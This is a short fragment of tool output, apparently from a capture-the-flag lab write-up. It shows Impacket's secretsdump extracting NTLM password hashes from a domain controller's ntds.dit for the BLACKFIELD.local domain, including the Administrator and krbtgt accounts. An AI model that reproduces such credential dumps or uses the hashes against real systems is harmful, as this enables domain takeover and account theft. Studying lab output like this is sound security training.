 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::